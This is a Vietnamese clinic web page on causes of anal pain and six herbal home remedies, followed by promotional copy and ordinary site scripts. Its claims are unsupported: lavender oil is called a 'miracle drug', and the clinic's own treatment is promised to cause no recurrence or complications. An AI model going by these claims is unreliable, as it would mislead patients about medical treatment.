<p><span style="font-size:14px;">Nội mạc trực tràng bị viêm nhiễm hầu hết đều do bệnh viêm ruột như bệnh Crohn hoặc bệnh viêm loét đại tràng,... gây ra.&nbsp;</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Viêm trực tràng" src="/public/uploads/images/viem-truc-trang (1).jpg" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Viêm trực tràng</span></em></p>

<p><span style="font-size:14px;">Viêm trực tràng hình thành do lây truyền qua đường tình dục hoặc quan hệ tình dục bằng đường hậu môn quá thô bạo.&nbsp;</span></p>

<p><span style="font-size:14px;">Triệu chứng điển hình: đau tức hậu môn, tiêu chảy, chảy máu và dính chất nhầy trong phân,...</span></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>7. Đau bụng dưới đau thúc xuống hậu môn - Ung thư hậu môn</strong></span></em></span></p>

<p><span style="font-size:14px;">Ung thư hậu môn thường gặp chủ yếu ở đối tượng nam giới trên 60 tuổi, người quan hệ tình dục thường xuyên qua đường hậu môn không có biện pháp bảo vệ và người nhiễm virus HPV,...</span></p>

<p><span style="font-size:14px;">Giai đoạn đầu, ung thư hậu môn không có bất cứ triệu chứng nào. Chỉ đến giai đoạn cuối xuất hiện khối u ở hậu môn, đau tức hậu môn, sưng nề, tiết dịch từ hậu môn,...</span></p>

<h2><span style="font-size:14px;"><strong>Tổng hợp 6 cách điều trị đau thốn vùng hậu môn tại nhà</strong></span></h2>

<p><span style="font-size:14px;">Tổng hợp 6 cách điều trị <em>căng tức hậu môn </em>tại nhà. Tình trạng đau thốn vùng hậu môn được điều trị tại nhà thường áp dụng trong trường hợp bệnh nhẹ, bệnh giai đoạn đầu, chưa xuất hiện biến chứng,... Dưới đây là một số cách chữa tại nhà bạn có thể tham khảo và áp dụng.</span></p>

<p><em><span style="color:#FF0000;"><span style="font-size:14px;"><strong>1. Lá mồng tơi chữa đau tức hậu môn</strong></span></span></em></p>

<p><span style="font-size:14px;">Chuẩn bị: Lá mồng tơi tươi, rửa sạch, để ráo nước.</span></p>

<p><span style="font-size:14px;">Cách thực hiện: Lá mồng tơi giã thật nát. Cho thêm khoảng 4 – 5 thìa nước lọc vào khuấy đều, đắp lên vùng hậu môn đang sưng đau, căng tức. Giữ nguyên khoảng 15 – 20 phút thì rửa lại bằng nước sạch.</span></p>

<p><span style="font-size:14px;">Lưu ý: Trước khi đắp lá mồng tơi, bệnh nhân cần vệ sinh hậu môn sạch sẽ, tránh nguy cơ nhiễm trùng. Bên cạnh đó, để bài thuốc chữa sưng đau hậu môn tại nhà bằng lá mồng tơi đạt hiệu quả cao nhất. Hãy thực hiện liên tục trong thời gian 10 – 15 ngày.</span></p>

<p><strong>&gt;&gt;Xem thêm: <a href="https://dakhoacongdong.com/dau-quan-hau-mon-8-nguyen-nhan-va-6-cach-chua-tai-nha.html" target="_blank">Đau quặn hậu môn: 8 nguyên nhân và 6 cách chữa tại nhà</a></strong></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>2. Tinh dầu oải hương chữa sưng đau hậu môn</strong></span></em></span></p>

<p><span style="font-size:14px;">Tác dụng của oải hương:&nbsp;</span></p>

<ul>
	<li><span style="font-size:14px;">Là “thần dược” giúp dưỡng da, chống lão hóa, cải thiện giấc ngủ, làm giảm tình trạng căng thẳng, mệt mỏi, giảm đau đớn,...</span></li>
	<li><span style="font-size:14px;">Chữa sưng đau hậu môn bằng tinh dầu oải hương mang đến hiệu quả tích cực. Giúp làm dịu cơn đau, kháng viêm, vết thương nhanh chóng lành lại,...</span></li>
</ul>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Tinh dầu oải hương" src="/public/uploads/images/tinh-dau-oai-huong.png" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Tinh dầu oải hương</span></em></p>

<p><span style="font-size:14px;">Cách thực hiện:&nbsp;</span></p>

<ul>
	<li><span style="font-size:14px;">Lấy một cái chậu, cho một lượng vừa đủ tinh dầu oải hương vào</span></li>
	<li><span style="font-size:14px;">Sau đó, đổ nước ấm vào với lượng phù hợp</span></li>
	<li><span style="font-size:14px;">Ngâm hậu môn vào chậu nước này.&nbsp;</span></li>
</ul>

<p><span style="font-size:14px;">Lưu ý: Trước khi ngâm, nên vệ sinh vùng hậu môn thật sạch trước đã. Sau khi ngâm khoảng 20 – 30 phút, rửa lại bằng nước sạch. Kiên trì áp dụng cách làm này mỗi ngày trong thời gian 7 – 10 ngày để cơn đau rát hậu môn nhanh chóng hồi phục.</span></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>3. Xông hơi tỏi điều trị căng tức vùng hậu môn</strong></span></em></span></p>

<p><span style="font-size:14px;">Công dụng: Tỏi kháng viêm, sát khuẩn cực tốt, giống như một loại kháng sinh tự nhiên. Điều trị tình trạng đau tức vùng hậu môn bằng tỏi sẽ ngăn chặn viêm nhiễm, giúp vết thương mau lành,...</span></p>

<p><span style="font-size:14px;">Cách thực hiện:&nbsp;</span></p>

<ul>
	<li><span style="font-size:14px;">Chuẩn bị khoảng 1 – 2 củ tỏi ta, đem bóc vỏ rồi giã nát</span></li>
	<li><span style="font-size:14px;">Cho vào nồi và đun sôi với 1 bát nước trong thời gian khoảng 3 phút.&nbsp;</span></li>
	<li><span style="font-size:14px;">Tiếp theo, vệ sinh hậu môn sạch sẽ rồi ngồi xông hơi</span></li>
	<li><span style="font-size:14px;">Cuối cùng rửa sạch hậu môn bằng nước</span></li>
</ul>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>4. Lá vông điều trị chứng đau nhói hậu môn</strong></span></em></span></p>

<p><span style="font-size:14px;">Tác dụng:&nbsp;</span></p>

<ul>
	<li><span style="font-size:14px;">Lá vông có khả năng ức chế thần kinh trung ương, sát trùng, tiêu độc, giảm đau, kích thích lên da non,...</span></li>
	<li><span style="font-size:14px;">Điều trị chứng mất ngủ, bệnh phong tê thấp, rong kinh, rối loạn kinh nguyệt,...</span></li>
</ul>

<p><span style="font-size:14px;">Cách thực hiện:</span></p>

<ul>
	<li><span style="font-size:14px;">Chuẩn bị một nắm lá vông tươi, rửa sạch, ngâm với nước muối loãng chừng 5 – 7 phút để tiêu diệt vi khuẩn bám trên lá</span></li>
	<li><span style="font-size:14px;">Sau đó, vớt lá vông ra để ráo nước rồi giã nát</span></li>
	<li><span style="font-size:14px;">Rửa thật sạch hậu môn, đem thuốc vừa giã đắp lên hậu môn</span></li>
	<li><span style="font-size:14px;">Giữ nguyên chừng 20 – 30 phút rồi rửa lại bằng nước sạch.&nbsp;</span></li>
</ul>

<p><span style="font-size:14px;">Lưu ý: Để đạt hiệu quả cao, bệnh nhân cần kiên trì thực hiện hàng ngày trong thời gian 2 – 3 tuần.</span></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>5. Dầu oliu chữa tình trạng đau ở hậu môn</strong></span></em></span></p>

<p><span style="font-size:14px;">Tác dụng:</span></p>

<ul>
	<li><span style="font-size:14px;">Kháng viêm, ngăn chặn tình trạng viêm nhiễm</span></li>
	<li><span style="font-size:14px;">Dầu oliu chứa một hàm lượng lớn vitamin E, đây là loại vitamin có khả năng kích thích quá trình hình thành da non, giúp vết thương chóng lành.</span></li>
</ul>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Dầu oliu" src="/public/uploads/images/dau-oliu.jpg" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Dầu oliu</span></em></p>

<p><span style="font-size:14px;">Lưu ý: Để mang đến hiệu quả tích cực nhất, bệnh nhân nên kết hợp dầu oliu với sáp ong, mật ong.</span></p>

<p><span style="font-size:14px;">Cách thực hiện:</span></p>

<ul>
	<li><span style="font-size:14px;">Tất cả các nguyên liệu trộn đều với nhau, cho vào nồi rồi đun sôi</span></li>
	<li><span style="font-size:14px;">Khi thấy hỗn hợp sôi và tan ra hoàn toàn thì tắt bếp, để nguội</span></li>
	<li><span style="font-size:14px;">Sử dụng chúng như một loại kem bôi ngoài để thoa lên hậu môn</span></li>
</ul>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>6. Cách điều trị sưng hậu môn bằng nha đam</strong></span></em></span></p>

<p><span style="font-size:14px;">Tác dụng: Nha đam có tính mát, có tác dụng kháng viêm, sát khuẩn. Đắp nha đam giúp bệnh nhân cảm thấy hậu môn thoải mái, dễ chịu hơn, cơn đau tức giảm đi đáng kể,..</span></p>

<p><span style="font-size:14px;">Cách thực hiện: Lấy bẹ nha đam tươi gọt vỏ ngoài, thu phần gel. Dùng gel nha đam đắp lên vùng hậu môn.</span></p>

<p><span style="font-size:14px;"><span style="color:#FF0000;"><em><strong><u>Khuyến cáo</u></strong>:</em></span> Nếu áp dụng các cách điều trị đau tức hậu môn bằng dân gian không thấy được hiệu quả. Bệnh nhân hãy đi khám để được chỉ định sử dụng các loại thuốc tây hoặc phương pháp ngoại khoa.&nbsp;</span></p>

<p><span style="font-size:14px;">Hiện nay, Phòng khám Đa Khoa Quốc Tế Cộng Đồng đang áp dụng phương pháp điều trị đau tức hậu môn như sau:</span></p>

<ul>
	<li><span style="font-size:14px;">Đối với trường hợp đau tức hậu môn do bệnh lý hậu môn trực tràng như trĩ, áp-xe hậu môn,... Điều trị bằng phương pháp đông – tây y kết hợp kỹ thuật xâm lấn tối thiểu HCPT II</span></li>
	<li><span style="font-size:14px;">Đối với trường hợp đau hậu môn do bệnh xã hội như lậu,... điều trị bằng phương pháp đông – tây y kết hợp vật lý trị liệu (sóng hồng ngoại, viba)</span></li>
</ul>

<p><span style="font-size:14px;">Phương pháp này có ưu điểm vượt trội so với phương pháp truyền thống:</span></p>

<ul>
	<li><span style="font-size:14px;">Giảm thiểu đau&nbsp;</span></li>
	<li><span style="font-size:14px;">Hạn chế máu chảy</span></li>
	<li><span style="font-size:14px;">Không tái phát, không biến chứng, không để lại sẹo xấu</span></li>
	<li><span style="font-size:14px;">Thuốc đông y giúp nhuận tràng, thanh lọc cơ thể, tiêu viêm, hạn chế tác dụng phụ của thuốc tây y,...</span></li>
</ul>

<p><span style="font-size:14px;">Qua nội dung trong bài, mọi người đã biết <strong>căng tức hậu môn</strong> cảnh báo bệnh gì? 6 cách điều trị tại nhà có thật sự mang lại kết quả tích cực. Nếu còn bất cứ thắc mắc nào, vui lòng liên hệ đường dây nóng <span style="color:#FF0000;"><em><strong>0243.9656.999 </strong></em></span>để được tư vấn miễn phí.</span></p>

<p>&nbsp;</p>

<p><span style="font-size:14px;"><strong>Các tìm kiếm liên quan đến căng tức hậu môn</strong></span></p>

<p><span style="font-size:14px;">đau thốn vùng hậu môn</span></p>

<p><span style="font-size:14px;">đau quặn hậu môn là bệnh gì</span></p>

<p><span style="font-size:14px;">hiện tượng đau hậu môn sau sinh</span></p>

<p><span style="font-size:14px;">đau nhói hậu môn khi hành kinh</span></p>

<p><span style="font-size:14px;">đau tức bụng dưới và hậu môn khi quan hệ</span></p>

<p><span style="font-size:14px;">đau bụng dưới đau thúc xuống hậu môn</span></p>

<p><span style="font-size:14px;">đau bụng dưới tức hậu môn khi mang thai</span></p>

<p><span style="font-size:14px;">hậu môn bị sưng rát</span></p>

          </div>
        </section>
                <div id="similar">
          <div id="sim_title">Bài viết liên quan</div>
          <div id="sim_title_line"></div>
          <div id="sim_items">
            <ul>
                            <li><a href="https://dakhoacongdong.com/dau-bung-buon-non-di-ngoai-la-benh-gi.html"><i class="fa fa-caret-right"></i> Đau bụng buồn nôn đi ngoài là bệnh gì? Có nghiêm trọng không?</a></li>
                            <li><a href="https://dakhoacongdong.com/hau-mon-truc-trang-la-gi-nhung-benh-ly-dien-hinh.html"><i class="fa fa-caret-right"></i> Hậu môn trực tràng là gì? Những bệnh lý điển hình</a></li>
                            <li><a href="https://dakhoacongdong.com/kho-di-dai-tien-o-nguoi-lon-co-nguy-hiem.html"><i class="fa fa-caret-right"></i> Khó đi đại tiện ở người lớn có nguy hiểm? Khắc phục cách nào?</a></li>
                            <li><a href="https://dakhoacongdong.com/da-thua-canh-hau-mon-la-benh-gi-dieu-tri-nhu-the-nao.html"><i class="fa fa-caret-right"></i> Da thừa cạnh hậu môn là bệnh gì? Điều trị như thế nào?</a></li>
                            <li><a href="https://dakhoacongdong.com/nguyen-nhan-thit-du-hau-mon-va-cach-dieu-tri.html"><i class="fa fa-caret-right"></i> Nguyên nhân thịt dư hậu môn và cách điều trị</a></li>
                            <li><a href="https://dakhoacongdong.com/dau-hau-mon-tao-bon-la-benh-gi-chua-tai-nha-co-tot.html"><i class="fa fa-caret-right"></i> Đau hậu môn táo bón là bệnh gì? Chữa tại nhà có tốt?</a></li>
                          </ul>
          </div>
        </div>
        <div class="clr"></div>
         
        <div id="comments" style="margin-top: 15px">
          <div class="d_contact">
            <input type="hidden" class="d-fullname" value="SEO">
            <textarea name="comment" class="form-control d-content" placeholder="Nội dung"></textarea>
            <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
            <input type="text" name="phone" class="form-control d-phone" placeholder="Số điện thoại" required value="">
            <button name="submit" type="submit" class="d-send"><i class="fa fa-circle-play"></i> Gửi ngay</button>
          </div>
          <div class="clr"></div>
        </div>
      </div>
      <div class="col-md-4">
        <div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://dakhoacongdong.com/dau-bung-buon-non-di-ngoai-la-benh-gi.html"><img src="https://dakhoacongdong.com" alt="Đau bụng buồn nôn đi ngoài là bệnh gì? Có nghiêm trọng không?"></a></div>
				<div class="sbnf_title"><h3><a href="https://dakhoacongdong.com/dau-bung-buon-non-di-ngoai-la-benh-gi.html">Đau bụng buồn nôn đi ngoài là bệnh gì? Có nghiêm trọng không?</a></h3></div>
				<div class="sbnf_des">Đau bụng buồn nôn đi ngoài là hiện tượng không hiếm gặp hầu hết ai cũng đã từng bị ít...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/hau-mon-truc-trang-la-gi-nhung-benh-ly-dien-hinh.html">Hậu môn trực tràng là gì? Những bệnh lý điển hình</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/kho-di-dai-tien-o-nguoi-lon-co-nguy-hiem.html">Khó đi đại tiện ở người lớn có nguy hiểm? Khắc phục cách nào?</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/da-thua-canh-hau-mon-la-benh-gi-dieu-tri-nhu-the-nao.html">Da thừa cạnh hậu môn là bệnh gì? Điều trị như thế nào?</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/nguyen-nhan-thit-du-hau-mon-va-cach-dieu-tri.html">Nguyên nhân thịt dư hậu môn và cách điều trị</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://dakhoacongdong.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_question">
		<div class="sb_title">
			<i class="fa fa-user-md"></i> Bác sĩ chuyên khoa
		</div>
		<div class="sb_content_quest">
			<div class="sbn_items">
				<img src="https://dakhoacongdong.com/public/frontend/images/bs-tt.png" alt="bác sĩ Trịnh Tùng">
				<p class="p1"><strong>Bác sĩ Trịnh Tùng</strong></p>
				<p>Bác sĩ chuyên khoa II Ngoại tiêu hóa, hiện là trưởng khoa ngoại của phòng khám Đa khoa Quốc tế Cộng Đồng. Tiến sĩ. Bác sĩ Trịnh Tùng nguyên là trưởng khoa phẫu thuật Tiêu hóa bệnh viện Xanh-pôn, PGĐ phụ trách chuyên môn bệnh viện Y học Cổ truyền Trung ương,... Chuyên khám, tư vấn, điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, nứt kẽ hậu môn, áp xe, rò, polyp hậu môn,...</p>
			</div>
			<div class="sbn_items">
				<img src="https://dakhoacongdong.com/public/frontend/images/bs-dqt.png" alt="bác sĩ Đỗ Quang Thế">
				<p class="p1"><strong>Bác sĩ Đỗ Quang Thế</strong></p>
				<p>Chuyên khoa Ngoại tổng hợp - Bệnh viện Hữu Nghị Việt Xô. Từng công tác tại Ban Bảo vệ - Chăm sóc sức khỏe cán bộ Trung ương. Hơn 43 năm kinh nghiệm chuyên khoa và từng công tác tại các Trung tâm, bệnh viện lớn trong nước. Bác sĩ đã đạt được nhiều thành tích tốt và nhiều lần được khen thưởng của Sở Y tế.</p>
			</div>
					</div>
	</div>
		<div class="box-rsb frm-dat-hen">
		<div class="sb_title">
			<i class="fa fa-user-md"></i> Đăng ký đặt hẹn online
		</div>
        <div class="sb_content_quest sbn_items">
            <div class="d_contact">
                <input type="hidden" class="d-fullname" value="SEO" />
                <input type="text" name="name" placeholder="Họ và tên" />
                <input type="number" name="yearold" placeholder="Tuổi" />
                <input type="number" name="phone" placeholder="Số điện thoại" class="d-phone" />
                <input type="date" name="date" onblur="(this.type = 'text')" onfocus="(this.type = 'date')" placeholder="Thời gian đặt hẹn" />
                <textarea name="note" class="d-content" placeholder="Sơ lược tình trạng bệnh"></textarea>
                <button type="submit" class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>gửi</span>
                </button>
                <div class="clr"></div>
            </div>
        </div>
    </div>
        <div id="rsb_banner">
    	<!-- banner siderbar post -->
    </div>
</div>
      </div>
    </div>
  </div>
</main>
			<footer id="footer">
	<div class="footer1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6">
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-ambulance" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Địa chỉ phòng khám</strong>
							<span><a target="_blank" style="color:#fff" href="https://g.page/pkdkquoctecongdong?gm" rel="nofollow">SỐ 193C1 BÀ TRIỆU - HAI BÀ TRƯNG - HÀ NỘI</a></span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Số bác sĩ tư vấn</strong>
							<span class="hotline-ft">0243.9656.999</span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-clock-o" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Thời gian làm việc</strong>
							<span>Làm việc từ: 8h00 - 20h00 <i>( Tất cả các ngày trong tuần)</i></span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Đăng ký Online</strong>
							<span>phongkhamdakhoaquoctecongdong@gmail.com</span>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-6" style="padding-left: 0">
					<div id="maps">
						<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.31615796066!2d105.849089!3d21.009505!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9336fc5515249d8a!2zUGjDsm5nIEtow6FtIMSQYSBLaG9hIFF14buRYyBU4bq_IEPhu5luZyDEkOG7k25n!5e0!3m2!1svi!2s!4v1533607344913" width="100%" height="315" frameborder="0" style="border:0" allowfullscreen></iframe>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="clr"></div>
	<div class="footer2">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<div class="row">
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
								<div class="icon-ft2">
									<i class="fa fa-whatsapp" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Tư vấn<br>miễn phí</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
								<div class="icon-ft2">
									<i class="fa fa-calendar" aria-hidden="true"></i>
								</div>
								<div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
								<div class="icon-ft2">
									<i class="fa fa-comments-o" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" target="_blank" href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0051861,105.8237458,15z/data=!4m8!1m2!2m1!1zxJFhIGtob2EgcXXhu5FjIHThur8gY-G7mW5nIMSR4buTbmc!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">
								<div class="icon-ft2">
									<i class="fa fa-map-marker" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
							</a>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-md-6" style="padding-left: 0">
					<div class="right-ft2">
						<div class="img-ft2">
							<img src="https://dakhoacongdong.com/public/frontend/images/ft-img-1.png" alt="">
						</div>
						<div class="text-ft2">
							<p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="clr"></div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="w-copyright">
					<span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
					<!-- <span style="text-align:center;font-size:14px;margin-top:10px;color:#fff">Nguồn bài viết được tham khảo từ <a style="font-weight:500;" href="https://chaobacsi.com.vn/" target="_blank">Chaobacsi.com.vn</a> - Website chia sẻ kiến thức y khoa tại Việt Nam</span> -->
				</div>
			</div>
		</div>
	</div>
</footer>		</div>
		<div id="fix-bot">
    <ul>
        <li>
            <a href="tel:02439656999">
                <i class="fa fa-phone-square" aria-hidden="true"></i>
                <span>Hotline</span>
            </a>
        </li>
        <li>
            <a href="javascript:;" onclick="lrminiMax();">
                <i class="fa fa-comments-o" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div>		<div id="sendphone_mobi">
	<div id="spmb-overlay" class="bgoverlay"></div>
	<div class="w-sendphone-mobi">
		<p><strong>Để không mất cước phí điện thoại</strong></p>
		<p>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</p>
		<p><strong>Cam kết bảo mật thông tin tuyệt đối</strong></p>
		<div id="frm_sendphone">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div class="g-btn">
				<a href="javascript:void(0);" onclick="lrminiMax();" id="btn_live" class="active">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</a>
				<a href="tel:02439656999" class="d-send active" id="btn_call">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<a href="javascript:void(0);" id="btn_close_popup_sendphone">
			<i class="fa fa-times" aria-hidden="true"></i>
		</a>
	</div>
</div>		<div id="popup-fixtop">
	<div id="pft-icmn">
		<i class="fa fa-bars" aria-hidden="true"></i>
	</div>
	<div id="pft-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="SEO">
		<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
	<div id="pft-btnht">
		<a href="tel:02439656999">
			<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
		</a>
	</div>
</div>	</div>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<script src="https://dakhoacongdong.com/public/frontend/js/bootstrap.min.js"></script>	
	<script src="https://dakhoacongdong.com/public/frontend/js/slick.js"></script>	
	<script src="https://dakhoacongdong.com/public/frontend/js/sendphone.js"></script>	
	<script type="text/javascript">
		$(document).ready(function(){
			$("a#icon_search").click(function(){
				$(this).parent().css('background','#1b9564');
				$("#search_hd").toggleClass('active');
			});
			var is_plag = false;
			$('#btn-menumobile,#pft-icmn').click(function(){
				var w = $('.mobile-menu .in').width();
				if(is_plag == false){
					$('.fixed-mb').show();
					$(this).parent().css({left: w}, 0);
					$('#wrapLoader').css({left: w}, 0);
					$('.btn-close-menu').show();
					is_plag = true;
				}else{
					$('.fixed-mb').hide();
					$(this).parent().css({left: "0"}, 0);
					$('#wrapLoader').css({left: 0}, 0);
					$('.btn-close-menu').hide();
					is_plag = false;
				}
			});
			$('.btn-close-menu').click(function(){
				$('.fixed-mb').hide();
				$(this).parent().css({left: "0"}, 0);
				$('#wrapLoader').css({left: 0}, 0);
				$('.btn-close-menu').hide();
				is_plag = false;
			});
			$('.fixed-mb').click(function(){
				$(this).hide();
				$('.top-hd .row').css({left: "0"}, 0);
				$('#wrapLoader').css({left: 0}, 0);
				$('.btn-close-menu').hide();
				is_plag = false;
			});
			$("#mobile-menu .in > ul > li:first").addClass("active");
			$('#mobile-menu .in > ul > li').click(function(){
				$('.mobile-menu .in > ul > li').removeClass('active');
				$('#mobile-menu').animate({scrollTop:$('#mobile-menu .top-info').height()},500);
				$(this).addClass('active');
			});
			// POPUP GỬI SỐ
			setTimeout(function(){
				$('#sendphone_mobi').fadeIn(400);
			},32000);
			$('#btn_close_popup_sendphone,#spmb-overlay').click(function(){
				$('#sendphone_mobi').fadeOut(400);
				setTimeout(function(){
					$('#sendphone_mobi').fadeIn(400);
				},35000);
			})
			window.setInterval(function(){
			    $("#sendphone_mobi .g-btn a").toggleClass('active');
			}, 700);
			if($(window).width() < 576) {
				$(window).scroll(function() {
					if ($(this).scrollTop() > 150) {
						$('#popup-fixtop').addClass('in'); 
					} else {
						$('#popup-fixtop').removeClass('in');
					}
				});
			}else{
				$('#popup-fixtop').remove();
			}
		})
	</script>
	<script type="text/javascript">
  $(".sc-tuvanmoi").html(
    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://dakhoacongdong.com/public/images/sc-tvm.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02439656999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sc-uudaitri").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-uudaitri.jpg" alt="Gói khám ưu đãi bệnh trĩ">'+
      '</a>'+
    '</div>'
  );
  $(".sc-dcganbi").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-dcganbi.png" alt="Địa chỉ gắn bi">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gtpk").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-gtpk.png" alt="Giới thiệu phòng khám">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gknk").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
      '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvannk.gif" alt="Gói khám Nam Khoa">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gksinhlynam").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-gksinhlynam.gif" alt="Gói khám sinh lý nam">'+
      '</a>'+
    '</div>'
  );
  $(".sc-sssmg").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-sssmg.png" alt="Biều đồ so sánh các phương pháp điều trị sùi mào gà">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gkpk").html(
    '<div class="scCtn">'+
